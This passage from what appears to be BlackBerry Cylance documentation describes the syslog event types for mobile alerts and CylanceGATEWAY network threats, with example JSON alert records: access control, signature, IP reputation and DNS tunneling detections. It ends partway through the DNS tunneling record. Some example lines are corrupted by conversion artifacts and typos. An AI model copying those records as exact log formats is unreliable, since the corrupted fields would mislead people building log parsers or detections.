



#### **Example syslog message**

May 31 17:34:04 sysloghost CylancePROTECT Event Type: MobileAlert, Event Name: ProtectMobileAlert, Alert Type: sideLoadedApplication, Alert Name: Protect, Description: com.blackberry.protect,

 1.4.397 (Installer Source: com.google.android.packageinstaller), 1234ABCD5678EFGH1234ABCD5678EFGH1234ABCD5678EFGH1234ABCD5678EFGH, Detected: 5/31/2021 2:32:12 PM, Alert Status: New, Device Name: Galaxy S9 SM-G960F, First Name: John, Last Name: Smith, Device Id: 1abc2345-67d8-9123-45efg45hi67j8kl9, Alert Id: a1b23456-789c-12d3-e45f-g6h7i8jk9123, Application Sha245: 1234ABCD5678EFGH1234ABCD5678EFGH1234ABCD5678EFGH1234ABCD5678EFGH, Application Name: Protect, Installer Source: com.google.android.packageinstaller, Package Name: com.blackberry.protect, Package Version: 1.4.397

# <span id="page-55-0"></span>**CylanceGATEWAY event types**

If CylanceGATEWAY is enabled for your organization, you can choose to send the alerts it detects to your organization's syslog server. This section provides details about the network threat events that are sent to the syslog server.

### <span id="page-55-1"></span>**CylanceGATEWAY network events**

This option is visible only if CylanceGATEWAY is enabled. When this option is turned on, the events it detects are sent to your organization's syslog server.



#### **Message descriptions**









#### **Example syslog message - Access control policy (blocked)**

```
{
  "name": "blocked connection",
   "userEcoId": "AkFgfsBTmGVatwDR8RiYV6U=",
   "tenantId": "L00000000",
   "type": "NetworkThreat",
   "source": "big.blackberry.com",
   "timestamp": "2022-03-29T13:30:30.199348+0000",
   "message": "{\"ipRepRisk\":\"\",\"ipRepContext\":\"\",\"flowid
\":2138936830200500,\"correlationId\":\"684c4696-9ba2-48a4-87fe-4203339d4460\",
\"dId\":\"d1a365f6-b96a-4a8b-870a-6255d0ce8904\",\"endpointId\":
\"0598fe72-67cc-44d0-a738-8a7af0afd6b8\",\"dManuf\":\"Example,Inc.\",\"dPlat
\":\"Windows\",\"endpointIp\":\"208.65.74.38:53047\",\"dnsTunnellingNameServer
\":\"\",\"key\":\"\",\"dstAddress\":\"go.microsoft.com\",\"policyName\":
\"[ACL_AUTO]BlockOffice365\",\"dOsVers\":\"Windows10Enterprise1909\",\"tenantId\":
\"L00000000\",\"sourcePort\":63162,\"mitreData\":\"\",\"dnsTunnellingScore\":\"\",
\"action\":\"blocked\",\"signature\":\"AccessControlBlocked-DNS\",\"sourceIp\":
\"10.48.0.5\",\"alertType\":\"accessControl\",\"dModel\":\"ExampleVirtualPlatform
\",\"destPort\":53,\"category\":\"Computer and Information Technnology\",
\"venueEndpointId\":\"aba3204a-ee4a-403e-a6d7-59da1effe188\",\"threatDetails\":
\"\",\"subCategory\":\"Information Technology\",\"appName\":\"\",\"protocol\":
\"UDP\",\"dHostName\":\"test.rim.net\"}"
}
```
#### **Example syslog message - Signature detection (blocked)**

```
{
  "name": "blocked connection",
   "userEcoId": "AkFgfsBTmGVatwDR8RiYV6U=",
   "tenantId": "L00000000",
   "type": "NetworkThreat",
```

```
 "source": "big.blackberry.com",
   "timestamp": "2022-03-29T13:55:26.966461+0000",
   "message": "{\"ipRepRisk\":\"\",\"ipRepContext\":\"\",\"flowId
\":1929920197345085,\"correlationId\":\"46a19072-df9f-41c9-850b-4495bcc1cff1\",
\"dId\":\"a71c03d3-5f31-4c1a-bdf2-1e4caaf6f773\",\"endpointId\":
\"e5d72a88-8388-4fdf-9359-1bf1e12981b1\",\"dManuf\":\"Example,Inc.\",\"dPlat\":
\"Windows\",\"endpointIp\":\"172.29.135.161:34341\",\"dnsTunnellingNameServer\":
\"\",\"key\":\"\",\"dstAddress\":\"www.tiktok.com\",\"policyName\":\"AllowPublic
\",\"dOsVers\":\"Windows10Pro20H2\",\"tenantId\":\"L00000000\",\"sourcePort
\":54189,\"mitreData\":{\"mitre\":{\"techniqueName\":\"Encrypted_Channel\",
\"tacticId\":\"TA555\",\"tacticName\":\"Command_And_Control\",\"techniqueId\":
\"T555\"}},\"dnsTunnellingScore\":\"\",\"action\":\"blocked\",\"signature\":
\"Test3rdpartyDNSQueryfor.toTLD(tp/internal-sources-reject/internal-sources-
reject/555)\",\"sourceIp\":\"10.48.0.7\",\"alertType\":\"signature\",\"dModel
\":\"ExampleVirtualPlatform\",\"destPort\":53,\"category\":\"Security Risk\",
\"venueEndpointId\":\"3c5c5130-a89b-4f41-924a-52faa3fa8bc0\",\"threatDetails\":
\"PotentiallyBadTraffic\",\"subCategory\":\"Potentially Harmful\",\"appName\":
\"\",\"protocol\":\"UDP\",\"dHostName\":\"test.rim.net\"}"
}
```
#### **Example syslog message - Signature detection (allowed)**

```
{
  "name": "allowed connection",
   "userEcoId": "ArJfeKlfhWkZvA54lE6CGz8=",
   "tenantId": "L00000000",
   "type": "NetworkThreat",
   "source": "big.blackberry.com", 
   "timestamp": "2022-03-29T14:04:48.847396+0000",
   "message": "{\"ipRepRisk\":\"\",\"ipRepContext\":\"\",\"flowId
\":1845277166201374,\"correlationId\":\"cc1c64f0-1102-4118-b9bb-8cd9674cb54f
\",\"dId\":\"f265243e-8fe9-492f-9033-1311acc5a7c8\",\"endpointId\":
\"ce480862-358f-4b92-8917-d5db3d02be71\",\"dManuf\":\"BlackBerry\",\"dPlat
\":\"Windows\",\"endpointIp\":\"192.0.2.0:53406\",\"dnsTunnellingNameServer
\":\"\",\"key\":\"\",\"dstAddress\":\"www.tiktok.com\",\"policyName\":
\"AllowPublic\",\"dOsVers\":\"5.6.7\",\"tenantId\":\"L00000000\",\"sourcePort
\":41808,\"mitreData\":{\"mitre\":{\"techniqueName\":\"Encrypted_Channel\",
\"tacticId\":\"TA555\",\"tacticName\":\"Command_And_Control\",\"techniqueId\":
\"T555\"}},\"dnsTunnellingScore\":\"\",\"action\":\"allowed\",\"signature\":
\"Test3rdpartyDNSQueryfor.toTLD(tp/internal-sources-reject/internal-sources-
\verb|reject/555)|", \verb|\"sourceIp\\":\verb|\"192.0.2.20\\", \verb|\"altertype\\":\verb|\"signature\\", \verb|\"dModel"\":\"TestTool\",\"destPort\":53,\"category\":\"Security Risk\",\"venueEndpointId
\":\"venue_9876\",\"threatDetails\":\"PotentiallyBadTraffic\",\"subCategory
\":\"Potentially Harmful\",\"appName\":\"\",\"protocol\":\"UDP\",\"dHostName
\":test.example.com\"}"
}
```
#### **Example syslog message - IP reputation (blocked)**

```
{
    "name": "blocked connection",
    "userEcoId": "AkFgfsBTmGVatwDR8RiYV6U=",
    "tenantId": "L00000000",
    "type": "NetworkThreat",
    "source": "big.blackberry.com",
    "timestamp": "2022-03-29T13:39:49.806287+0000",
   \verb|{}"message": \verb|{}' \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}^* \verb|\|{}\":176248481729935,\"correlationId\":\"8afbcc93-2840-4de1-9495-f09ddeac5d1b
\",\"dId\":\"e2c3cde5-9b09-4fcd-9a26-6a9a5fe3e209\",\"endpointId\":\"a81ad01b-
e900-4205-8520-4595fcfd6ec1\",\"dManuf\":\"Example,Inc.\",\"dPlat\":\"Windows
```

```
\gamma",\"endpointIp\":\"192.0.2.0:38294\",\"dnsTunnellingNameServer\":\"\",
\"key\":\"\",\"dstAddress\":\"192.0.2.24\",\"policyName\":\"AllowPublic\",
\"dOsVers\":\"Windows10Enterprise1909\",\"tenantId\":\"L00000000\",\"sourcePort
\":53845,\"mitreData\":\"\",\"dnsTunnellingScore\":\"\",\"action\":\"blocked\",
\"signature\":\"AccessControlBlocked\",\"sourceIp\":\"192.0.2.20\",\"alertType\":
\"ipReputation\",\"dModel\":\"ExampleVirtualPlatform\",\"destPort\":443,\"category
\":\"Security Risk\",\"venueEndpointId\":\"aba3204a-ee4a-403e-a6d7-59da1effe188\",
\"threatDetails\":\"\",\"subCategory\":\"Potentially Harmful\",\"appName\":\"\",
\"protocol\":\"TCP\",\"dHostName\":test.example.com\"}"
}
```
**Example syslog message - IP reputation (allowed)**

```
{
  "name": "allowed connection",
   "userEcoId": "AvaMzjb9wimmDicB9+g8eQU=",
   "tenantId": "L00000000",
   "type": "NetworkThreat",
   "source": "big.blackberry.com",
   "timestamp": "2022-03-29T13:45:03.924052+0000",
   "message": "{\"ipRepRisk\":\"medium\",\"ipRepContext\":\"fqdn\",\"flowId
\":668552686147988,\"correlationId\":\"b515fbdf-d5f2-4204-a8ee-c8b094a53908\",
\"dId\":\"709f5d7c-8bad-45ea-b5d8-b569e9292491\",\"endpointId\":\"09be30f0-
a764-458e-ade2-0c87487e6de1\",\"dManuf\":\"BlackBerry\",\"dPlat\":\"Windows
\",\"endpointIp\":\"172.29.135.161:54393\",\"dnsTunnellingNameServer\":\"\",
\"key\":\"\",\"dstAddress\":\"178.175.31.230\",\"policyName\":\"AllowPublic\",
\"dOsVers\":\"5.6.7\",\"tenantId\":\"L00000000\",\"sourcePort\":41988,\"mitreData
\":\"\",\"dnsTunnellingScore\":\"\",\"action\":\"allowed\",\"signature\":
\"AccessControlAllowed-ConnectionAttempt\",\"sourceIp\":\"10.48.0.6\",\"alertType
\":\"ipReputation\",\"dModel\":\"TestTool\",\"destPort\":443,\"category\":
\"Security Risk\",\"venueEndpointId\":\"venue_9876\",\"threatDetails\":\"\",
\"subCategory\":\"Malware\",\"appName\":\"\",\"protocol\":\"TCP\",\"dHostName\":
\"test.rim.net\"}"
}
```
**Example syslog message - DNS Tunneling**

```
{
   "name": "dnsTunneling connection",
   "userEcoId": "Aiq2A2vxJQKuPDyqrU/BQBk=",
   "tenantId": "L00000000",
   "type": "NetworkThreat",
   "source": "big.blackberry.com",
   "timestamp": "2022-02-22T13:47:33.945670+0000",
   "message": "{\"ipRepRisk\":\"\",\"ipRepContext\":\"\",\"flowId
\":884470825841375,\"correlationId\":\"d8ab0341-6177-4fc5-88f5-0ce3f3fd3901\",
\"dId\":\"16be1f36-2f04-4de7-9a19-3dd4fbcdf14f\",\"endpointId\":
\"bab0fb44-bf67-4491-8f7d-07cf11d6e32e\",\"dManuf\":\"Example, Inc.
\",\"dPlat\":\"Windows\",\"endpointIp\":\"172.29.133.168:43960\",
\"dnsTunnellingNameServer\":\"192.12.94.30\",\"key\":\"\",\"dstAddress\":
\"056c03240f000000001dcd70c88c2eea129b70a7513c4f1763799e670db8.2954ad5e62dcbe3e5b
83d26e3f9c2430e59d3c9810f58e84ad26ced48770.917a4f5206269bc8358c8072b3
.reallyevilsite.com\",\"policyName\":\"\",\"dOsVers\":\"Windows 10 Enterprise
 2009\",\"tenantId\":\"L00000000\",\"sourcePort\":53966,\"mitreData\":
\"\",\"dnsTunnellingScore\":\"low\",\"action\":\"allowed\",\"signature\":
\"\",\"sourceIp\":\"10.10.10.2\",\"alertType\":\"dnsTunneling\",\"dModel\":
\"Example Virtual Platform\",\"destPort\":53,\"category\":\"Security Risk\",
